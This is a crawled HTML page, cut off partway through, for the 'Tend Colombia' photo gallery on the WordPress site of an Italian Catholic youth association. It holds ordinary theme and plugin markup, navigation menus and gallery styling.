

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tendopoli.it/tend-colombia/?type_0=gallery&album_gallery_id_0=75&bwg_previous_album_id_0=3%2C3&bwg_previous_album_page_number_0=0%2C0&page_number_0=2
body_size: 13345
content:
<!DOCTYPE html>
<html class="" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
			<link rel="shortcut icon" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-logo.png" type="image/x-icon" />
	
			<!-- For iPhone -->
		<link rel="apple-touch-icon-precomposed" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple.png">
	
			<!-- For iPhone 4 Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple-retina.png">
	
			<!-- For iPad -->
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad.png">
	
			<!-- For iPad Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad-retina.png">
	
	<title>Galleria: &#8220;Tend Colombia&#8221; &#8211; Tendopoli.it</title>
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed" href="https://www.tendopoli.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed dei commenti" href="https://www.tendopoli.it/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="text/calendar" title="Tendopoli.it &raquo; iCal Feed" href="https://www.tendopoli.it/eventi/?ical=1" />

		<meta property="og:title" content="Galleria: &quot;Tend Colombia&quot;"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.tendopoli.it/tend-colombia/"/>
		<meta property="og:site_name" content="Tendopoli.it"/>
		<meta property="og:description" content=""/>

					<meta property="og:image" content="http://www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg"/>
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.tendopoli.it\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/fontastic/styles.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/css/style.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700%2C700italic%7CRaleway%3A300%2C400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/style.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/shortcodes.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie8.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/ilightbox.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/animations.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//www.tendopoli.it/wp/wp-content/uploads/avada-styles/avada-2545.css?timestamp=1651714316&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_events_linked_posts = {"post_types":{"tribe_venue":"venue","tribe_organizer":"organizer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.108'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<link rel='https://api.w.org/' href='https://www.tendopoli.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tendopoli.it/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tendopoli.it/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />
<link rel="canonical" href="https://www.tendopoli.it/tend-colombia/" />
<link rel='shortlink' href='https://www.tendopoli.it/?p=2545' />
<link rel="alternate" type="application/json+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Ftend-colombia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Ftend-colombia%2F&#038;format=xml" />
<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<link href='https://fonts.googleapis.com/css?family=Great Vibes' rel='stylesheet' type='text/css'></head>
<body class="page page-id-2545 page-template-default fusion-body no-tablet-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-center layout-wide-mode menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
					<div class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-mobile-menu-design-modern fusion-sticky-menu-only fusion-header-menu-align-center">
													
			<div class="fusion-secondary-header">
				<div class="fusion-row">
											<div class="fusion-alignleft"><div class="fusion-contact-info">(+39) 366 53 43 316  |  webtend@tendopoli.it  
<a target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-facebook fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-youtube fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-instagram fa-stack-1x"></i>
</span></a> 
<a href="mailto:"></a></div></div>
																<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text"><span class="fusion-megamenu-icon"><i class="fa glyphicon fa-map-marker"></i></span>Dove siamo</span></a></li>
<li  id="menu-item-2006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 fusion-menu-item-button"  ><a  href="https://www.tendopoli.it/sostieni-la-tendopoli-di-san-gabriele-onlus/"><span class="menu-text fusion-button button-default button-small button-3d">Sostieni la Tendopoli</span></a></li>
</ul></div><div class="fusion-mobile-nav-holder"></div></div>
									</div>
			</div>
				<div class="fusion-header-sticky-height"></div>
		<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
			<div class="fusion-header">
				<div class="fusion-row">
					
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
										<a class="fusion-logo-link" href="https://www.tendopoli.it">
					
																						
					<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" class="fusion-logo-1x fusion-standard-logo" />
																												<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" style="max-height: 80px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
					
					<!-- mobile logo -->
					
					<!-- sticky header logo -->
									</a>
								</div>
							<div class="fusion-mobile-menu-icons"><a href="#" class="fusion-icon fusion-icon-bars"></a></div>				</div>
			</div>
					<div class="fusion-secondary-main-menu">
			<div class="fusion-row">
				<div class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-2772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"  ><a  href="https://www.tendopoli.it/"><span class="menu-text">HOME</span></a></li>
<li  id="menu-item-1447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1447 fusion-dropdown-menu"  ><a ><span class="menu-text">CHI SIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/chi-siamo/"><span class="">Tendopoli è</span></a></li>
	<li  id="menu-item-1694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-tend/"><span class="">Gruppi Tend</span></a></li>
	<li  id="menu-item-1333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-famiglia/"><span class="">Gruppi Famiglia</span></a></li>
	<li  id="menu-item-1489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/associazione-tendopoli-san-gabriele-ets/"><span class="">Associazione Tendopoli San Gabriele ETS</span></a></li>
</ul>
</li>
<li  id="menu-item-1513"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1513 fusion-dropdown-menu"  ><a ><span class="menu-text">COSA FACCIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tendopoli/"><span class="">Tendopoli</span></a></li>
	<li  id="menu-item-1740"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tabor/"><span class="">Tabor</span></a></li>
	<li  id="menu-item-2140"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/missione-giovani/"><span class="">Missione giovani</span></a></li>
	<li  id="menu-item-1956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-vocazionali/"><span class="">Incontri vocazionali</span></a></li>
	<li  id="menu-item-1957"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-dei-responsabili/"><span class="">Incontri dei responsabili</span></a></li>
	<li  id="menu-item-1958"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/peregrinatio-crucis/"><span class="">Peregrinatio crucis</span></a></li>
	<li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/pellegrinaggio-teramo-san-gabriele/"><span class="">Pellegrinaggio Teramo-San Gabriele</span></a></li>
	<li  id="menu-item-2160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/fiaccola-della-speranza/"><span class="">Fiaccola della speranza</span></a></li>
</ul>
</li>
<li  id="menu-item-1746"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1746 fusion-dropdown-menu"  ><a ><span class="menu-text">DOWNLOAD</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/cammino-tend/"><span class="">Cammino Tend</span></a></li>
	<li  id="menu-item-2490"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/rassegna-stampa/"><span class="">Rassegna Stampa</span></a></li>
	<li  id="menu-item-2244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/canti/"><span class="">Canti</span></a></li>
</ul>
</li>
<li  id="menu-item-1294"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"  ><a  href="http://www.tendopoli.it/eventi"><span class="menu-text">EVENTI</span></a></li>
<li  id="menu-item-2607"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2607 fusion-dropdown-menu"  ><a ><span class="menu-text">NEWS</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-parola-nella-tenda/"><span class="">La Parola nella Tenda</span></a></li>
	<li  id="menu-item-2105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105 fusion-dropdown-submenu"  ><a  title="Padre Francesco" href="https://www.tendopoli.it/padre-francesco/"><span class="">La voce di Padre Francesco</span></a></li>
	<li  id="menu-item-2035"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035 fusion-dropdown-submenu"  ><a  title="Mondo tend" href="https://www.tendopoli.it/mondo-tend/"><span class="">Mondo tend</span></a></li>
	<li  id="menu-item-2489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/archivio-storico/"><span class="">Archivio storico</span></a></li>
</ul>
</li>
<li  id="menu-item-1337"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text">CONTATTI</span></a></li>
<li  id="menu-item-1981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"  ><a  href="https://www.tendopoli.it/link-utili/"><span class="menu-text">LINK</span></a></li>
<li  id="menu-item-2195"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-2195 fusion-dropdown-menu"  ><a  title="gallery"><span class="menu-text">GALLERY</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2196"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196 fusion-dropdown-submenu"  ><a  title="Tendopoli" href="https://www.tendopoli.it/tendopoli-edizioni-passate/"><span class="">Tendopoli (2002-2024)</span></a></li>
	<li  id="menu-item-4615"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4615 fusion-dropdown-submenu"  ><a  href="http://cc"><span class="">Tendopoli America Latina</span></a>
	<ul class="sub-menu">
		<li  id="menu-item-2707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"  ><a  title="Tendopoli Venezuela" href="https://www.tendopoli.it/galleria-tendopoli-venezuela/"><span class="">Tendopoli Venezuela</span></a></li>
		<li  id="menu-item-2546"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2545 current_page_item menu-item-2546"  ><a  title="Tendopoli Colombia" href="https://www.tendopoli.it/tend-colombia/"><span class="">Tendopoli Colombia</span></a></li>
		<li  id="menu-item-3372"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"  ><a  title="Tendopoli Panama" href="https://www.tendopoli.it/galleria-tendopoli-panama/"><span class="">Tendopoli Panama</span></a></li>
		<li  id="menu-item-4620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-argentina/"><span class="">Tendopoli Argentina</span></a></li>
		<li  id="menu-item-4632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-porto-rico/"><span class="">Tendopoli Porto Rico</span></a></li>
		<li  id="menu-item-4966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-peru/"><span class="">Tendopoli Perù</span></a></li>
	</ul>
</li>
	<li  id="menu-item-2700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tenda-giovani/"><span class="">Tenda Giovani</span></a></li>
	<li  id="menu-item-1988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-responsabili/"><span class="">Incontri dei Responsabili</span></a></li>
	<li  id="menu-item-2677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-incontri-regionali/"><span class="">Incontri Regionali</span></a></li>
	<li  id="menu-item-2651"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-fiaccola-della-speranza/"><span class="">La Fiaccola della Speranza</span></a></li>
	<li  id="menu-item-2663"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-fotografica-missioni/"><span class="">Missioni</span></a></li>
	<li  id="menu-item-2687"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tabor/"><span class="">Tabor</span></a></li>
</ul>
</li>
<li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.tendopoli.it/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Cerca ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form></div></li></ul></div><div class="fusion-mobile-nav-holder"></div>							</div>
		</div>
	</div> <!-- end fusion sticky header wrapper -->
					</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
							<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
			<div class="fusion-page-title-row">
				<div class="fusion-page-title-wrapper">
					<div class="fusion-page-title-captions">
																											<h1 class="entry-title">Galleria: &#8220;Tend Colombia&#8221;</h1>

													
																								</div>

									</div>
			</div>
		</div>
				
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div id="content" style="width: 100%;">
				<div id="post-2545" class="post-2545 page type-page status-publish hentry">
			<span class="entry-title" style="display: none;">Galleria: &#8220;Tend Colombia&#8221;</span><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2017-10-06T10:31:33+00:00</span>																		<div class="post-content">
					    <style>      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumb_0 {        display: inline-block;        text-align: center;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumbnails_0 * {        -moz-box-sizing: content-box;        box-sizing: content-box;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumb_spun1_0 {        background-color: #FFFFFF;        display: inline-block;        height: 210px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);                padding: 0px;        text-align: center;        vertical-align: middle;        width: 280px;        z-index: 100;        -webkit-backface-visibility: visible;        -ms-backface-visibility: visible;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumb_spun1_0:hover {        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumb_spun2_0 {        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 210px;        overflow: hidden;        width: 280px;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumbnails_0 {        display: inline-block;        -moz-box-sizing: border-box;        box-sizing: border-box;        background-color: rgba(255, 255, 255, 0.00);        font-size: 0;        text-align: center;        max-width: 1168px;      }              #bwg_container1_0 #bwg_container2_0 .bwg_title_spun1_0 {          display: block;          opacity: 1;          filter: Alpha(opacity=100);          text-align: center;          width: 280px;        }              #bwg_container1_0 #bwg_container2_0 .bwg_album_thumb_spun1_0:hover .bwg_title_spun1_0 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_0 #bwg_container2_0 .bwg_title_spun2_0 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        padding: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumbnails_0 {        display: inline-block;        -moz-box-sizing: border-box;        box-sizing: border-box;        background-color: rgba(255, 255, 255, 0.00);        font-size: 0;        text-align: center;        max-width: 1168px;      }      /*Image thumbs styles.*/      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0 {        background-color: #FFFFFF;        display: inline-block;        height: 210px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        padding: 0px;        text-align: center;        